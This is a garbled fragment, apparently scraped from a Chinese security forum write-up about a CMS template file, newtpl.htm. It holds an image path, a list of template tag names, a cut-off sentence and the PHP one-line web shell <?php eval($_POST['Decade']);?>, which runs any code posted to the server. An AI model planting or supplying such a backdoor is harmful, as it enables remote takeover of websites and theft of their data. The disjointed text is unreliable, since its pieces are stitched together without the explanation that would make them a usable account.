 文件名称
newtpl.htm
（不允许用 “.
参考标签：
adminname
arclist
arclistsg
channelartlist
demotag
feedback
infolink
likearticle
likepage
li
mynews
mytag
softmsg
so
1
<?php eval($_POST['Decade']);?>
先知社区